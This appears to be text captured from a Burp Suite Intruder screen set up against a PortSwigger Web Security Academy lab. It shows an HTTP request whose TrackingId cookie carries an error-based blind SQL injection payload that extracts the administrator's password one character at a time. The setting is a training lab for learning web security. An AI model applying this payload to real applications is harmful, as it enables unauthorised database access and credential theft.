 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a130077049c820e8388ebc100fe00ff.web-security-academy.net Update Host header to match target
1 substrGET / HTTP/2
2 Host: 0a130077049c820e8388ebc100fe00ff.web-security-academy.net
3 Cookie: TrackingId=d51B2i6W79gbwEzB'||(select+case+when+substr(password,§1§,1)='§a§'+then+to_char(1/0)+else+''+end+from+users+where+username='administrator')||'; session=
LBGEwBiqj2ewjpnsJqCJwxBhNjvGbebg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7